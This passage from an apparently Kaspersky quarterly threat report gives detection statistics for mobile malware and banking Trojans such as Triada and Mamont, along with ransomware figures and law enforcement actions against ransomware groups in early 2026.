
Share* of users attacked by the given type of malicious or potentially unwanted app out of all targeted users of Kaspersky mobile products, Q4 2025 — Q1 2026 (download)
* The total percentage may exceed 100% if the same users encountered multiple attack types.
Following the surge in banking Trojan installation packages, the number of associated attacks also rose, causing Trojan-Banker apps to climb one spot in terms of their share of targeted users. Mamont variants emerged as the most prevalent banking Trojans, accounting for 73.5% of detections, with the rest of the users encountering Faketoken, Rewardsteal, Creduz, and other families.
Yet banking Trojans were still outpaced by adware and RiskTool-type unwanted apps when measured by the total number of affected users. Despite a decrease in their share of installation packages, these two app types retained their positions as the top two threats by attack volume. The most common adware detections involved HiddenAd (44.9%) and MobiDash (38.1%), while most frequently seen RiskTool apps were Revpn (67%) and SpyLoan (20.5%).
TOP 20 most frequently detected types of mobile malware
Note that the malware rankings below exclude riskware or potentially unwanted software, such as RiskTool or adware.
Verdict
%* Q4 2025
%* Q1 2026
Difference in p.p.
Change in ranking
Backdoor.AndroidOS.Triada.ag
2.62
7.09
+4.48
+10
DangerousObject.Multi.Generic.
6.75
5.84
-0.92
-1
DangerousObject.AndroidOS.GenericML.
3.52
5.51
+1.99
+6
Trojan-Banker.AndroidOS.Mamont.jo
0.00
5.28
+5.28
Trojan.AndroidOS.Fakemoney.v
5.40
3.44
-1.96
-1
Trojan-Downloader.AndroidOS.Keenadu.l
0.00
3.35
+3.35
Trojan-Banker.AndroidOS.Mamont.jx
0.00
3.09
+3.09
Backdoor.AndroidOS.Triada.z
4.87
3.08
-1.79
-2
Trojan.AndroidOS.Triada.fe
5.01
2.98
-2.02
-4
Backdoor.AndroidOS.Keenadu.a
2.07
2.73
+0.66
+6
Trojan-Banker.AndroidOS.Mamont.jg
0.34
2.37
+2.03
Trojan.AndroidOS.Triada.hf
2.15
2.23
+0.07
+3
Trojan.AndroidOS.Boogr.gsh
2.35
2.15
-0.20
0
Trojan.AndroidOS.Triada.ii
5.68
2.07
-3.60
-11
Backdoor.AndroidOS.Triada.ae
1.91
1.76
-0.16
+3
Backdoor.AndroidOS.Triada.ab
1.79
1.72
-0.08
+3
Trojan.AndroidOS.Triada.gn
2.38
1.58
-0.80
-5
Trojan-Banker.AndroidOS.Mamont.gg
1.56
1.50
-0.06
+2
Trojan.AndroidOS.Triada.ga
1.48
1.50
+0.01
+4
Backdoor.AndroidOS.Triada.ad
0.53
1.40
+0.87
+44
* Unique users who encountered this malware as a percentage of all attacked users of Kaspersky mobile solutions.
The pre-installed Triada.ag backdoor rose to the top spot; it is similar to the older Triada.z version we documented previously. Because the same variant was pre-installed across a wide range of devices, the total number of affected users is aggregated. Consequently, Triada outpaced even Mamont, as users encountered a variety of Mamont variants, causing the share of that banking Trojan to spread across multiple rows. Other pre-installed Triada variants (Triada.z, Triada.ae, Triada.ab, and Triada.ad) also made the rankings. Furthermore, we observed increasing activity from the Keenadu.a backdoor, while diverse variants of the embedded Triada Trojan remained in the rankings.
Mobile banking Trojans

Q1 2026 saw a characteristic rise in mobile banking Trojan activity, with the number of packages totaling 162,275, a 50% increase compared to the prior quarter.
Number of installation packages for mobile banking Trojans detected by Kaspersky, Q1 2025 — Q1 2026 (download)
We saw a similar growth in the previous quarter, with banking Trojan volumes rising by 50% during that period as well. Various Mamont variants accounted for the absolute majority of packages and represented nearly every entry in the rankings of most frequent banking Trojans by affected user count.
TOP 10 mobile bankers
Verdict
%* Q4 2025
%* Q1 2026
Difference in p.p.
Change in ranking
Trojan-Banker.AndroidOS.Mamont.jo
0.00
15.75
+15.75
Trojan-Banker.AndroidOS.Mamont.jx
0.00
9.22
+9.22
Trojan-Banker.AndroidOS.Mamont.jg
1.47
7.08
+5.61
+24
Trojan-Banker.AndroidOS.Mamont.gg
6.79
4.48
-2.32
-3
Trojan-Banker.AndroidOS.Mamont.ks
0.00
3.98
+3.98
Trojan-Banker.AndroidOS.Agent.ws
6.03
3.78
-2.25
-2
Trojan-Banker.AndroidOS.Mamont.hl
4.30
3.27
-1.03
+1
Trojan-Banker.AndroidOS.Mamont.iv
6.00
3.08
-2.92
-3
Trojan-Banker.AndroidOS.Mamont.jb
3.93
3.07
-0.86
+1
Trojan-Banker.AndroidOS.Mamont.jv
0.00
2.79
+2.79
* Unique users who encountered this malware as a percentage of all users of Kaspersky mobile security solutions who encountered banking threats.
The statistics in this report are based on detection verdicts returned by Kaspersky products unless otherwise stated. The information was provided by Kaspersky users who consented to sharing statistical data.
Quarterly figures
In Q1 2026:
Kaspersky products blocked more than 343 million attacks that originated with various online resources.
Web Anti-Virus responded to 50 million unique links.
File Anti-Virus blocked nearly 15 million malicious and potentially unwanted objects.
2938 new ransomware variants were detected.
More than 77,000 users experienced ransomware attacks.

14% of all ransomware victims whose data was published on threat actors’ data leak sites (DLS) were victims of Clop.
More than 260,000 users were targeted by miners.
Ransomware
Quarterly trends and highlights
Law enforcement success


In January 2026, it was reported that the FBI had seized the domains of the RAMP cybercrime forum, a major platform used extensively by ransomware developers to advertise their RaaS programs and to recruit affiliates. There has been no official statement from the FBI, nor is it clear if RAMP servers were seized. In a post on an external website, a RAMP moderator mentioned law enforcement agencies gaining control over the forum. The takedown disrupted a key element of the RaaS ecosystem, creating ripple effects for ransomware operators, affiliates, and initial access brokers.
A man suspected of links to the Phobos group was apprehended in Poland. He was charged with the creation, acquisition, and distribution of software designed for unlawfully obtaining information, including data that facilitates unauthorized access to information stored within a computer system.
In March, a Phobos ransomware administrator pleaded guilty to the creation and distribution of the Trojan, which had been used in international attacks dating back to at least November 2020.
In March, the U.S. Department of Justice charged a man who had acted as a negotiator for ransomware groups. The company he worked for specializes in cyberincident investigations. The prosecution alleges the suspect colluded with the BlackCat threat actor to share privileged insights into the ongoing progress of negotiations. Additionally, the suspect is alleged to have had a prior direct role in BlackCat attacks, serving as an affiliate for the RaaS operation.
In a separate development this March, a U.S. court sentenced an initial access broker associated with the Yanluowang ransomware group to 81 months of imprisonment. According to the U.S. Department of Justice, the convict facilitated dozens of ransomware attacks across the United States, resulting in over $9 million in actual loss and more than $24 million in intended loss.
Vulnerabilities and attacks
The Interlock group has been heavily exploiting the CVE-2026-20131 zero-day vulnerability in Cisco Secure FMC firewall management software since at least January 26, 2026. The vulnerability enabled arbitrary Java code execution with root privileges on the affected device. This campaign demonstrates the ongoing reliance on zero-day vulnerabilities for initial access, a focus on network appliances as high-value entry points, and the rapid weaponization of new vulnerabilities within the ransomware ecosystem.
The most prolific groups
